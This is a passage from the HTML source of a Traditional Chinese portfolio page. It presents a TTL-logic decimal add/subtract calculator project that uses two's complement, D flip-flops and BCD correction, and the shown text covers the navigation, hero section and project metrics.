





<file: projects/decimal-calculator/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="以 TTL 組合邏輯、二補數、D Flip-Flop 與 BCD 修正實作的可連續運算十進位加減計算機。">
  <meta name="theme-color" content="#102a43">
  <title>十進位加減計算機｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#architecture">架構</a>
        <a href="#verification">驗證</a>
        <a href="#demo">Demo</a>
        <a href="#gallery">圖面</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>硬體與嵌入式</span></div>
      <p class="eyebrow">Digital logic · TTL hardware prototype</p>
      <h1>可連續運算之<br>十進位加減計算機</h1>
      <p class="project-lead">以 TTL 組合邏輯、二補數運算、D Flip-Flop 暫存與 BCD 修正，建立從十進位輸入到雙位數顯示的完整硬體資料路徑。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>TTL Logic</span><span>BCD</span><span>D Flip-Flop</span><span>7-Segment</span><span>Breadboard</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#overview">快速了解</a>
        <a class="button button-secondary" href="#demo">觀看 Demo</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo cover-circuit">
        <img src="../../assets/images/calculator/system-overview.png" alt="十進位輸入、加減運算、暫存回授、BCD 修正與雙位數顯示完整系統電路圖" width="1131" height="588">
        <figcaption>完整系統電路圖</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要數據">
        <div><strong>0–9</strong><span>單次十進位輸入</span></div>
        <div><strong>ADD / SUB</strong><span>二補數共用資料路徑</span></div>
        <div><strong>0–19</strong><span>目前主要顯示範圍</span></div>
        <div><strong>5 stages</strong><span>輸入、運算、暫存、修正、顯示</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>三十秒掌握作品</h2>
        </div>
        <div class="content-body">
